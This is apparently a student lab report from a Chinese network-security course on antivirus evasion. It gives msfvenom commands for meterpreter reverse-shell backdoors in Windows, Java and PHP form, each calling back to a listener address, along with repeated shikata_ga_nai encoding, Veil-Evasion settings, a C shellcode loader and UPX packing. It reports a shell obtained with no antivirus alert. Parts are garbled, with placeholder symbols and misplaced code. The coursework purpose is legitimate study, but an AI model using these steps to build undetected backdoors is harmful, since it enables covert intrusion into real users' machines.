标签:x64 实践 ++ 恶意代码 word 恶意软件 ima rtu 验证

免杀

一般是对恶意软件做处理,让它不被杀毒软件所检测。也是渗透测试中需要使用到的技术。

要做好免杀,就时清楚杀毒软件(恶意软件检测工具)是如何工作的。AV(Anti-virus)是很大一个产业。其中主要的技术人员基本有编制恶意软件的经验。

反过来也一样,了解了免杀的工具和技术,你也就具有了反制它的基础。1、杀软是如何检测出恶意代码的?

缺少将后门植入的操作:比如把后门安插到正常的软件包中,或者利用目标机已有的软件漏洞实现后门植入。





通过上个实验中学到的命令生成后门程序

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168. 43.171 LPORT=5228 -f exe > met.exe



将生成的程序上传到virus total试试结果





使用msf编码器对后门程序编码10次

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘\x00’ LHOST=192.168.43.171 LPORT=5228 -f exe > met-encoded10.exe

再上传到virus total试试免杀操作是否有效



2、使用msfvenom生成jar

msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.43.171 lport=5228 x> 20165228_backdoor_java.jar

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.217.128 lport=443 x> 20165228_backdoor.php





4、使用veil-evasion

我的kali版本比较新,好像说比较新的版本没有自带的veil....

于是,先>!%^_&&%,再^*&^(^%%+##,最后@$#%^%&^&&&,我的veil终于能用了。

。 。 。 。 。此处省略一天一夜

use evasion

use 7

set LHOST 192.168.43.171

set LPORT 5228

然后输入后门程序的文件名就可以啦



于是把它挂上virus total看看表现如何

5、利用shellcode编程

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.171 LPORT=5228 -f c得到shellcode



shellcode和c代码组合到一起vim 5228met.cunsigned char buf[] =

将shellcode替换到此处

int main()

{

int (*func)() = (int(*)())buf;

func();



}执行i686-w64-mingw32-g++ met.c -o met.exe生成可执行的后门程序

然后把它挂上virus total测一下

2、使用`c+shellcode+加壳

制作用C调用shellcode的代码

//192.168.6.129 443 reverse_tcp

const char met[] =

"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"

"此处省去若干行"

"\x53\xff\xd5";

int main()

{

DWORD old = 0;

BOOL ret = VirtualProtect((LPVOID)met, strlen(met), PAGE_EXECUTE_READWRITE, &old);

INT32 * addr;

addr =(INT32*) &met;

__asm;

{

call addr;

}

return 0;}



- 加压缩壳upx cal.exe -o cal_upxed.exe```





受控机运行后门程序,成功获得shell,且杀软未报警

/opt/Veil-Evasion运行,/Veil-Evasion.py就成功啦在交叉编译时出现以下错误:

解决 :我的kali里没有自带的minw64编译器,所以需要sudo apt-get install mingw-w64来安装。

2018-2019-2 网络对抗技术 20165228 Exp3 免杀原理与实践

标签:x64 实践 ++ 恶意代码 word 恶意软件 ima rtu 验证

原文地址:https://www.cnblogs.com/cloud795/p/10611622.html